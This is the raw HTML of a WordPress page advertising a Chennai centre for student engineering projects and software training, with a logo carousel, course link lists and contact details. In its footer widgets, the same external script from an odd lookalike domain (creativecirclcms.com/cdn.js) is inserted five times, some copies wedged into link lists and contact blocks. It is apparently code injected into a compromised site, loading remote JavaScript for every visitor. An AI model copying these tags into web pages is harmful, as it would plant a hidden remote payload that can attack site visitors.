.elementor-element.elementor-element-04c30c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-258dd18 .elementor-spacer-inner{height:25px;}.elementor-3361 .elementor-element.elementor-element-736ddf1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD6;}.elementor-3361 .elementor-element.elementor-element-736ddf1{border-style:solid;border-color:#166DD6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-2e537da{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-75413fa{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-6862e06{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-6862e06 > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-24335fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider-separator{width:100%;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider{padding-top:15px;padding-bottom:15px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="3361" class="elementor elementor-3361" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e224639 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e224639" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55812b3" data-id="55812b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-976e5a4 elementor-widget elementor-widget-text-editor" data-id="976e5a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Our Tie-up</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cb4cd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cb4cd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98a8f90" data-id="98a8f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb55c25 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="fb55c25" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;autoplay_speed&quot;:1000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/1.png" alt="1" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2.png" alt="2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/3.png" alt="3" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/4.png" alt="4" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/5.png" alt="5" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/6.png" alt="6" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/7.png" alt="7" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/8.png" alt="8" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/9.png" alt="9" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/11.png" alt="11" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/12.png" alt="12" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/13.png" alt="13" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/14.png" alt="14" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/16.png" alt="16" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/17.png" alt="17" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/18.png" alt="18" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19.png" alt="19" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/20.png" alt="20" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be5df63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be5df63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c85d35" data-id="4c85d35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ad6c04 elementor-widget elementor-widget-text-editor" data-id="6ad6c04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Outstanding Reviews</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594752a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594752a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d42200" data-id="3d42200" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af7b959 elementor-widget elementor-widget-image" data-id="af7b959" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="149" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-768x381.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725.png 792w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e83315" data-id="3e83315" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7519ddc elementor-widget elementor-widget-image" data-id="7519ddc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-768x384.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21b0ded" data-id="21b0ded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-042e84a elementor-widget elementor-widget-image" data-id="042e84a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="136" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-768x348.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04c30c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04c30c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e492969" data-id="e492969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-258dd18 elementor-widget elementor-widget-spacer" data-id="258dd18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-736ddf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736ddf1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ec3107" data-id="8ec3107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e537da elementor-widget elementor-widget-text-editor" data-id="2e537da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>CSE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &amp; GPS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE WIRELESS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-75413fa elementor-widget elementor-widget-text-editor" data-id="75413fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>ECE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a> | <a href="http://IEEE IMAGE PROCESSING PROJECTS LIST" data-wplink-url-error="true">IEEE IMAGE PROCESSING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE VLSI PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-6862e06 elementor-widget elementor-widget-text-editor" data-id="6862e06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>TRAINING</h4><p><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING</a> | <a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a> | <a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a> | <a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a> | <a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a> | <a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a> | <a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a> | <a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a> | <a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a> | <a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a> | <a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a> | <a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a> | <a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a> | <a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a> | <a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a> | <a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a> | <a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a> | <a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a> | <a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a> | <a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a> | <a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a> | <a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a> | <a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a> | <a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a> | <a href="http://ANGULARJS TRAINING" data-wplink-url-error="true">ANGULARJS TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a> | <a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a> | <a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a> | <a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-24335fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24335fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<div class="footer-widgets footer-widgets-4">
		<div class="u-wrapper footer-widgets-wrap">
					<aside id="sidebar-footer-1" class="widget-area c-sidebar-footer c-sidebar-footer-1">
				<section id="block-17" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong style="text-decoration-line: underline;">1CRORE PROJECTS</strong></p>
</div></div>



<ul>
<li><a target="_blank" rel="noopener" href="http://1croreprojects.com/"><i class="fas fa-angle-right"></i> 1CRORE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="http://projectcentrechennai.in/"><i class="fas fa-angle-right"></i> PROJECT CENTRE IN CHENNAI</a></li><script src="https://www.creativecirclcms.com/cdn.js"></script>

<li><a target="_blank" rel="noopener" href="https://eceprojects.co.in/"><i class="fas fa-angle-right"></i> ECE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="https://beprojectcentre.in/"><i class="fas fa-angle-right"></i> BE PROJECT CENTER</a></li>
<li><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/"><i class="fas fa-angle-right"></i> FREE INTERNSHIP</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/"><i class="fas fa-angle-right"></i> VLSA GLOBAL SERVICES</a></li>
<li><a target="_blank" rel="noopener" href="https://realtimeproject.in/"><i class="fas fa-angle-right"></i> REAL TIME PROJECT</a></li>
</ul>
</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-2" class="widget-area c-sidebar-footer c-sidebar-footer-2">
				<section id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>OUR PROJECTS</strong></span></p>
</div></div>



<ul>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> HOME</a></li>
<li><a href="https://meprojectschennai.co.in/about/"><i class="fas fa-angle-right"></i> ABOUT US</a></li>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> ME PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/"><i class="fas fa-angle-right"></i> PHD PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/contact/"><i class="fas fa-angle-right"></i> LOCATE US</a></li>
</ul><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-3" class="widget-area c-sidebar-footer c-sidebar-footer-3">
				<section id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>CONTACT US</strong></span></p>



<div class="footer-widget mb-20">
<div class="f-contact-info">
<div class="single-f-contact-info">
                                    <i class="fa fa-home"></i><br>
                                    <span>M/s 1Crore Projects<br>
Door No : 68 &amp; 70 ,<br>
No : 174, Ground Floor ,<br>
Rahaat Plaza (Opp. of Vijaya Hospital),<br>
Vadapalani ,<br>
Chennai, Tamil Nadu 600026</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-envelope"></i><br>
                                    <span>1croreprojects@gmail.com</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-phone"></i><br>
                                    <span> +91 44 4203 2818 <br> 9751800789 / 7708150152</span>
                                </div>
<p></p>
</div>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-4" class="widget-area c-sidebar-footer c-sidebar-footer-4">
				<section id="block-22" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>			</aside><!-- .c-sidebar-footer -->
						</div><!-- .footer-widgets-wrap -->
	</div><!-- .footer-widgets -->
	
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 M.E Projects in Chennai.</p>
				Designed by <a href="http://www.dlktech.co.in/">DLK Technologies Pvt Ltd</a>
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
